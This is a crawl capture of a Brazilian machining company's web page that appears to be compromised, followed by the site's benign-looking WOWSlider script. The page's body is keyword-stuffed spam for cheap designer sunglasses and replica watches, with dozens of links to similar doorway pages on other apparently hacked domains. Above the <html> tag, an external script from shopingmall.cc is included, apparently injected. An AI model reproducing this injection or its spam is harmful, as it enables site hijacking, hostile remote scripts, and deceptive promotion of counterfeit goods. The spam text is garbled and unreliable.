

--- FILE ---
content_type: text/html
request_url: http://usifermaq.com.br/imgs/hot-sale-gucci-wayfarer-sunglasses-online-shop-cheap-cart.html
body_size: 4313
content:
<script type="text/javascript" src="http://www.shopingmall.cc/sgss.js"></script> 



<html xmlns="http://www.w3.org/1999/xhtml">

<head>







<meta http-equiv="Content-Language" content="pt-br">







<title>Hot sale Gucci Wayfarer Sunglasses Online Shop</title>
<meta name="keywords" content="Gucci Wayfarer Sunglasses ,Cheap Sunglasses Outlet" />
<meta name="description" content="Hot sale Gucci Wayfarer Sunglasses Online Shop. Cheap Cartier glasses Cartier Wood Carved Eyeglasses 071 [590245nline] - Cartiers creativity, design" />



	<!-- Start WOWSlider.com HEAD section -->

	<link rel="stylesheet" type="text/css" href="http://usifermaq.com.br/engine1/style.css" />

	<style type="text/css">a#vlb{display:none}</style>

	<script type="text/javascript" src="http://usifermaq.com.br/engine1/jquery.js"></script>

	<script type="text/javascript" src="http://usifermaq.com.br/engine1/wowslider.js"></script>

	<!-- End WOWSlider.com HEAD section -->



</head>

<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" style="text-align: right; color: #FFF; font-weight: bold;" bgcolor="#D4D4D4">

										<div align="center">





<table border="0" width="100%" cellpadding="0" cellspacing="0">

											

  <tr>

   <td width="24%" bgcolor="#009ED6">&nbsp;</td>

   <td width="52%" bgcolor="#009ED6">&nbsp;

			

				</td>

   <td width="24%" bgcolor="#009ED6">&nbsp;</td>

  </tr>

											

  <tr>

   <td width="24%" bgcolor="#FFFFFF">&nbsp;</td>

   <td width="52%" bgcolor="#FFFFFF">

			

				<div align="center" style="font-family: Arial,sans-serif; font-size: x-small">

					<table border="0" cellpadding="0" cellspacing="0" width="100%">

						<tr>

							<td width="285">

							<p align="center">

							<a target="_self" href="http://usifermaq.com.br/index2.htm">

							<img border="0" src="http://usifermaq.com.br/logotipo.png" width="250" height="91"></a></td>

							<td>

							<div align="center" style="font-family: Arial,sans-serif; font-size: x-small">

								<table border="0" cellpadding="4" cellspacing="4" width="76%" height="107">

									<tr>

										<td width="133">

								<table width="133" border="0" cellspacing="0" id="table29" cellpadding="0" height="117">

											<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">

																				<td height="117" width="133">

										<p align="center">

														<b>

														<font face="Tahoma">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/index.htm">

														<font color="#009ED6">�</font><font color="#666666"> HOME</font></a></font></b></td>

									</tr>

									</table>

									

										</td>

										<td width="140">

								<table width="140" border="0" cellspacing="0" id="table30" cellpadding="0" height="117">

												<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">																				<td height="117" width="140">

										<p align="center">

														<b>

														<font face="Tahoma">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/empresa.htm">

														<font color="#009ED6">� </font>

														<font color="#666666">EMPRESA</font></a></font></b></td>

									</tr>

									</table>

									

										</td>

										<td width="131">

								<table width="131" border="0" cellspacing="0" id="table31" cellpadding="0" height="117">

		<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">



																				<td height="117" width="131">

										<p align="center">

														<b>

														<font face="Tahoma" color="#009ED6">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/servicos.htm">

														<font color="#009ED6">�</font></a></font><a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/servicos.htm"><font face="Tahoma" color="#666666">

														SERVI�OS</font></a></a></b></td>

									</tr>

									</table>

									

										</td>

										<td width="139">

								<table width="134" border="0" cellspacing="0" id="table32" cellpadding="0" height="117">

												<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">																				<td height="117" width="134">

										<p align="center">

														<b>

														<font face="Tahoma" color="#009ED6">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/clientes.htm">

														<font color="#009ED6">�</font></a></font><a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/clientes.htm"><font face="Tahoma" color="#666666"> 

														CLIENTES</font></a></a></b></td>

									</tr>

									</table>

									

										</td>

										<td>

								<table width="114" border="0" cellspacing="0" id="table33" cellpadding="0" height="117">

													<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">

																				<td height="117" width="114">

										<p align="center">

														<b>

														<font face="Tahoma" color="#009ED6">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/contato.htm">

														<font color="#009ED6">�</font></a></font><a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/contato.htm"><font face="Tahoma" color="#666666"> 

														CONTATO</font></a></a></b></td>

									</tr>

									</table>

									

										</td>

									</tr>

								</table>

							</div>

							</td>

						</tr>

					</table>

				</div>

	</td>

   <td width="24%" bgcolor="#FFFFFF">&nbsp;</td>

  </tr>

  <tr>

   <td width="24%" bgcolor="#EFEFEF" height="47">&nbsp;</td>

   <td width="52%" bgcolor="#EFEFEF" height="47">

			

&nbsp;











	<!-- Start WOWSlider.com BODY section -->Cheap Cartier glasses Cartier Wood Carved Eyeglasses 071 [590245nline] - Cartiers creativity, design group studio in Paris, cartier glasses according to Louis. Cartier (LouisCartier) of the original and constantly develop new ideas, pieces of pieces of finished products are admirable. cheap cartier sunglasses, Cartier products are subject to stringent manufacturing and testing process to ensure that the problem is not <br/>Ulysse Nardin Maxi Marine Chronograph watches in Pakistan, Prices of replica watches, Buy watches for Men, Replica watches in Pakistan, Ulysse Nardin watches, Men,s watches in Pakistan, Replica watches, First copy watches, Ulysse Nardin Maxi Marine Chronograph watches, Buy watches Online, Swiss Copy Watches, Watches for Man, ladies watches, Luxury gents watches in pakistan, Ulysse Nardin Maxi Marine Chronograph watches Price, Watches in Pakistan, Ulysse Nardin replica watches, Ulysse Nardin Maxi Marine Chronograph replica watches, Home delivery Ulysse Nardin Maxi Marine Chronograph watch Pakistan, Ulysse Nardin Maxi Marine Chronograph price, chain stainless steel watches, Watches for sale, Gents watches in pakistan, Online shopping Pakistan, Send gifts to Pakistan, Watches price in Pakistan, Buy watches in Pakistan, Watches, Fashion Accessories for Men, Mart, belt watches, Online Store, Fashion Store<br/>Tag Heuer Grand Carrera Chronometer Mens watch, buy replica watches online Pakistan, Tag Heuer Grand Carrera Chronometer Mens watch in Pakistan, replica watches in Pakistan, buy watches online in Pakistan, replica watches Tag Heuer, Tag Heuer watches Pakistan, Gents replica watches, watches in Pakistan, Tag Heuer 1st copy watches, Tag Heuer Grand Carrera Chronometer Mens watches, men watches Tag Heuer, replica watches Pakistan, men watches Pakistan, Gents best watches in Pakistan, Tag Heuer Grand Carrera Chronometer Mens watch Pakistan, watches Pakistan, Tag Heuer price, Tag Heuer Grand Carrera Chronometer Mens price, buy Tag Heuer watches in Pakistan, Gents watches in pakistan, home delivery replica Tag Heuer Grand Carrera Chronometer Mens watches, buy replica watches in Pakistan<br/><a href="http://usifermaq.com.br/imgs/hot-sale-dior-square-sunglasses-online-shop-breitling.html">Hot sale Dior Square Sunglasses Online Shop</a><br/><br/><a href="http://usifermaq.com.br/imgs/best-website-ferrari-rectangle-sunglasses-50-80-off-cheap-gucc.html">Best Website Ferrari Rectangle Sunglasses 50%-80% off</a><br/><br/><a href="http://usifermaq.com.br/imgs/how-to-buy-cheap-armani-rectangular-sunglasses-50-80-off-armani-rop.html">how to buy cheap Armani Rectangular Sunglasses 50%-80% off</a><br/><br/><a href="http://usifermaq.com.br/imgs/discount-oakley-antix-black-frame-grey-lens-save--79-off-armani-rop.html">discount Oakley Antix Black Frame Grey Lens Save: 79% off</a><br/><br/><a href="http://usifermaq.com.br/imgs/big-discount-new-dior-sunglasses-cheap-price-cheap-cart.html">Big discount New Dior Sunglasses cheap price</a><br/><br/><a href="http://usifermaq.com.br/imgs/highly-recommend-for-ray-ban-shield-sunglasses-online-shop-emporio-ar.html">Highly recommend for Ray Ban Shield Sunglasses Online Shop</a><br/><br/><a href="http://usifermaq.com.br/imgs/sale-gucci-aaa-sunglasses-for-sale-at-discount-price-2014-celin.html">sale Gucci AAA Sunglasses For Sale At Discount Price</a><br/><br/><a href="http://usifermaq.com.br/imgs/cheap-online-authentic-fendi-sunglasses-online-shop-oakley-sun.html">Cheap Online  Authentic Fendi Sunglasses Online Shop</a><br/><br/><a href="http://usifermaq.com.br/imgs/how-to-buy-police-rectangle-sunglasses-for-sale-at-discount-price-hublot-gen.html">how to buy Police Rectangle Sunglasses For Sale At Discount Price</a><br/><br/><a href="http://usifermaq.com.br/imgs/cheap-wholesale-versace-wrap-sunglasses-with-our-best-service-025black-1.html">Cheap Wholesale Versace Wrap Sunglasses with our best service</a><br/><br/><a href="http://usifermaq.com.br/imgs/outlet-factory-ferrari-visor-sunglasses-for-sale-at-discount-price-armani-rop.html">Outlet Factory  Ferrari Visor Sunglasses For Sale At Discount Price</a><br/><br/><a href="http://usifermaq.com.br/imgs/low-cost-louis-vuitton-butterfly-sunglasses-for-sale-at-discount-price-chanel-sun.html">Low Cost Louis Vuitton Butterfly Sunglasses For Sale At Discount Price</a><br/><br/><a href="http://usifermaq.com.br/imgs/discount-oakley-sports-shield-sunglasses-save--75-off-making-a-c.html">discount Oakley Sports Shield Sunglasses Save: 75% off</a><br/><br/><a href="http://usifermaq.com.br/imgs/online-shop-armani-sunglasses-armani-high-quality-sunglasses-big-discount-armani-jea.html">Online Shop Armani Sunglasses Armani High Quality Sunglasses Big Discount</a><br/><br/><a href="http://usifermaq.com.br/imgs/online-sale-dior-aviator-sunglasses-cheap-price-1-1-replic.html">Online Sale  Dior Aviator Sunglasses cheap price</a><br/><br/><a href="http://mesadenegocios.com.br/imgs/discount-shop-ray-ban-sunglasses-save--79-off-oakley-lim.html">Discount Shop  Ray Ban Sunglasses Save: 79% off</a><br/><br/><a href="http://pecbrasil.org.br/imgs/cheap-sale-gucci-sunglasses-gucci-oversized-sunglasses-cheap-price-smile-shop.html">Cheap Sale  Gucci Sunglasses Gucci Oversized Sunglasses cheap price</a><br/><br/><a href="http://noivashow.com.br/imgs/outlet-online-store-prada-triangle-sunglasses-online-shop-gucci-outl.html">Outlet Online Store  Prada Triangle Sunglasses Online Shop</a><br/><br/><a href="http://nupinet.com.br/imgs/outlet-online-chole-rectangle-sunglasses-big-discount-montblanc.html">Outlet Online  Chole Rectangle Sunglasses Big Discount</a><br/><br/><a href="http://piacen.com.br/imgs/high-performance-chole-oval-sunglasses-on-sale-buy-cheap.html">High performance Chole Oval Sunglasses On Sale</a><br/><br/><a href="http://ncdivisorias.com.br/imgs/cheap-sale-dg-butterfly-sunglasses-on-sale-best-quali.html">Cheap Sale  D&G Butterfly Sunglasses On Sale</a><br/><br/><a href="http://maridosdealuguel.com.br/imgs/buy-cheap-gucci-sunglasses-gucci-new-releases-sunglasses-clearance-sale-cheap-gucc.html">Buy Cheap Gucci Sunglasses Gucci New Releases Sunglasses Clearance Sale</a><br/><br/><a href="http://programagospelmix.com.br/imgs/cheap-wholesale-dg-irregular-sunglasses-clearance-sale-louis-vuit.html">Cheap Wholesale D&G Irregular Sunglasses Clearance Sale</a><br/><br/><a href="http://rdois.com.br/imgs/-authentic-louis-vuitton-sunglasses-we-require.html"> Authentic Louis Vuitton Sunglasses </a><br/><br/><a href="http://premierpublicacoes.com/imgs/discount-shop-louis-vuitton-aviator-sunglasses-cheap-price-oakley-jup.html">Discount Shop  Louis Vuitton Aviator Sunglasses cheap price</a><br/><br/><a href="http://jadori.com.br/imgs/how-to-buy-versace-sunglasses-for-sale-at-discount-price-rolex-cosm.html">how to buy Versace Sunglasses For Sale At Discount Price</a><br/><br/><a href="http://planninglondrina.com.br/imgs/discount-shop-gucci-aviator-sunglasses-50-80-off-montblanc.html">Discount Shop  Gucci Aviator Sunglasses 50%-80% off</a><br/><br/><a href="http://piacen.com.br/imgs/wholesale-2014-ray-ban-sunglasses-ray-ban-new-wayfarer-sunglasses-for-wholesale-blue-oakle.html">Wholesale 2014 Ray Ban Sunglasses Ray Ban New Wayfarer Sunglasses for wholesale</a><br/><br/><a href="http://maasai.com.br/imgs/cheap-wholesale-carrera-sunglasses-online-shop-top-armani.html">Cheap Wholesale Carrera Sunglasses Online Shop</a><br/><br/><a href="http://qualitytradingbrazil.com.br/imgs/big-discount-new-ray-ban-oakley-armani-dg-sunglasses-save--79-off-look-at-th.html">Big discount New Ray Ban/Oakley/Armani/D&G Sunglasses   Save: 79% off</a><br/><br/>
<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p><br>
	  
	  <script type="text/javascript" src="http://usifermaq.com.br/engine1/script.js"></script>
	  </p>

	<!-- End WOWSlider.com BODY section -->

















</td>

   <td width="24%" bgcolor="#EFEFEF" height="47">&nbsp;</td>

  </tr>

  <tr>

   <td width="24%" height="39" bgcolor="#666666">&nbsp;</td>

   <td width="52%" height="39" bgcolor="#666666">

			

														<font face="Tahoma">

														<marquee>
		</marquee></font></td>

   <td width="24%" height="39" bgcolor="#666666">&nbsp;</td>

  </tr>

  <tr>

   <td width="24%" height="169" bgcolor="#009ED6">&nbsp;</td>

   <td width="52%" height="169" bgcolor="#009ED6" valign="top">

			

														<div align="center" style="font-family: Arial,sans-serif; font-size: x-small"></div>

	</td>

   <td width="24%" height="169" bgcolor="#009ED6">&nbsp;</td>

  </tr>

  <tr>

   <td width="24%" height="51" bgcolor="#666666">&nbsp;</td>

   <td width="52%" height="51" bgcolor="#666666">

			

				<p align="center"><font face="Tahoma" size="2"><b><br>

				USIFERMAQ USINAGEM E FERMENTARIA LTDA. 

				TODOS DIREITOS RESERVADOS.<br>

&nbsp;</b></font></td>

   <td width="24%" height="51" bgcolor="#666666">&nbsp;</td>

  </tr>

  </table>

										</div>



</body>

</html> 

--- FILE ---
content_type: application/javascript
request_url: http://usifermaq.com.br/engine1/script.js
body_size: 1802
content:
// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Last updated: 2011-10-27
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
function ws_blinds(c,b,h){var f=jQuery;var e=3;b.each(function(i){if(i){f(this).hide()}});var a=f("<div></div>");a.css({position:"absolute",width:c.width+"px",height:c.height+"px",left:(c.outWidth-c.width)/2+"px",top:(c.outHeight-c.height)/2+"px"});h.append(a);var g=[];for(var d=0;d<e;d++){g[d]=f("<div></div>")}f(g).each(function(i){f(this).css({position:"absolute","z-index":2,"background-repeat":"no-repeat",height:"100%",border:"none",margin:0,top:0,left:Math.round(100/e)*i+"%",width:((i<e-1)?Math.round(100/e):100-Math.round(100/e)*(e-1))+"%"});a.append(this);a.hide()});this.go=function(m,o,k){var l=o>m?1:0;if(k){if(k<=-1){m=(o+1)%b.length;l=0}else{if(k>=1){m=(o-1+b.length)%b.length;l=1}else{return -1}}}for(var n=0;n<g.length;n++){g[n].stop(true,true)}function j(r,s){var t=g[r];var i=t.width();var q=b.get(m);t.css({"background-position":(!l?(-f(q).width()):(f(q).width()-t.position().left))+"px 0","background-image":"url("+q.src+")"});t.animate({"background-position":-t.position().left+"px 0"},(c.duration/(g.length+1))*(l?(g.length-r+1):(r+2)),s)}function p(){b.hide();f(b.get(m)).show();a.hide();f(g).each(function(){f(this).css({"background-image":"none"})})}a.show();for(var n=0;n<g.length;n++){j(n,(!l&&n==g.length-1||l&&!n)?p:null)}return m}}(function(b){if(!document.defaultView||!document.defaultView.getComputedStyle){var d=b.curCSS;b.curCSS=function(g,e,h){if(e==="background-position"){e="backgroundPosition"}if(e!=="backgroundPosition"||!g.currentStyle||g.currentStyle[e]){return d.apply(this,arguments)}var f=g.style;if(!h&&f&&f[e]){return f[e]}return d(g,"backgroundPositionX",h)+" "+d(g,"backgroundPositionY",h)}}var c=b.fn.animate;b.fn.animate=function(e){if("background-position" in e){e.backgroundPosition=e["background-position"];delete e["background-position"]}if("backgroundPosition" in e){e.backgroundPosition="("+e.backgroundPosition}return c.apply(this,arguments)};function a(f){f=f.replace(/left|top/g,"0px");f=f.replace(/right|bottom/g,"100%");f=f.replace(/([0-9\.]+)(\s|\)|$)/g,"$1px$2");var e=f.match(/(-?[0-9\.]+)(px|\%|em|pt)\s(-?[0-9\.]+)(px|\%|em|pt)/);return[parseFloat(e[1],10),e[2],parseFloat(e[3],10),e[4]]}b.fx.step.backgroundPosition=function(f){if(!f.bgPosReady){var h=b.curCSS(f.elem,"backgroundPosition");if(!h){h="0px 0px"}h=a(h);f.start=[h[0],h[2]];var e=a(f.end);f.end=[e[0],e[2]];f.unit=[e[1],e[3]];f.bgPosReady=true}var g=[];g[0]=((f.end[0]-f.start[0])*f.pos)+f.start[0]+f.unit[0];g[1]=((f.end[1]-f.start[1])*f.pos)+f.start[1]+f.unit[1];f.elem.style.backgroundPosition=g[0]+" "+g[1]}})(jQuery);// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Last updated: 2011-10-27
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
jQuery("#wowslider-container1").wowSlider({effect:"blinds",prev:"",next:"",duration:30*100,delay:30*100,outWidth:994,outHeight:400,width:994,height:400,autoPlay:true,stopOnHover:false,loop:false,bullets:true,caption:true,controls:true});